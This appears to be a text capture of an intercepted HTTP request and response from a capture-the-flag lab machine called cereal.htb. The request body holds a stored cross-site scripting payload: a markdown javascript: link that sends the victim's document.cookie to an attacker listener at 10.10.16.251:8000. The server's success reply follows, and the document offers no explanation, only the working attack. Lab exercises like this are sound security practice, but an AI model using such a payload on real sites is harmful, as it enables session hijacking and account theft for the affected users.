 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /requests HTTP/1.1
2 Host: cereal.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://cereal.htb/
8 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJibGFoYmxhaCI6IjEiLCJuYmYiOjE2MjIyNTE4NjIsImV4cCI6MTYy
9 Content-Type: application/json
10 Origin: https://cereal.htb
11 Content-Length: 180
12 DNT: 1
13 Connection: close
14 Sec-GPC: 1
15
16 {
"json":"{\"title\":\"[XSS](javascript: document.location='http://10.10.16.251:8000/?c='+document.cookie)\",
17 \"flavor\":\"pizza\",\"color\":\"#321616\",\"description\":\"tada\"}"
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Server: Microsoft-IIS/10.0
4 Strict-Transport-Security: max-age=2592000
5 X-Rate-Limit-Limit: 5m
6 X-Rate-Limit-Remaining: 4
7 X-Rate-Limit-Reset: 2021-05-29T09:12:48.0773489Z
8 X-Powered-By: Sugar
9 Date: Sat, 29 May 2021 09:07:53 GMT
10 Connection: close
11 Content-Length: 43
12
13 {
"message":"Great cereal request!",
"id":16
}